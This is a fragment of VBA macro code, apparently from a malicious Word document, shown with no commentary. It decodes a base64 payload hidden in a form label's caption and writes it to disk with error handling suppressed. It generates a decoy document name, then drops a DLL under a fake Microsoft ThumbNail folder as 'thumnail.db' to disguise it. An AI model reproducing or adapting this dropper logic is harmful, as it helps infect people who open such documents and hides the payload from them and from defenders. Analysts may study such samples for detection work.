 Sub ExtractDoc(docPath)
On Error Resume Next
Set objStream = CreateObject("ADODB.Stream")
objStream.Type = 1
objStream.Open
objStream.Write Base64DecodeToBinary(Base64DecodeToString(UserForm1.Label3.Caption))
objStream.SaveToFile docPath, 2
Set objStream = Nothing
End Sub
Function GetDocName() As String
On Error Resume Next
curDocNameFull = ActiveDocument.Path & "\" & ActiveDocument.Name
curDocName = Left(curDocNameFull, InStrRev(curDocNameFull, ".") - 1)
newDocNameFull = curDocName & " .doc"
Do While FileExist(newDocNameFull)
curDocName = curDocName & " "
newDocNameFull = curDocName & " .doc"
Loop
GetDocName = newDocNameFull
End Function
Function GetDllName() As String
On Error Resume Next
Dim dllPath As String
workDir = Environ("UserProfile") & "\AppData\Local\Microsoft\ThumbNail"
If Not FolderExist(workDir) Then
MkDir (workDir)
End If
dllPath = workDir & "\thumnail.db"
nIdx = 0
Do While FileExist(dllPath)
workDir = workDir & "\Modules"
If Not FolderExist(workDir) Then
MkDir (workDir)
End If
dllPath = workDir & "\thumnail.db"
Loop
GetDllName = dllPath
End Function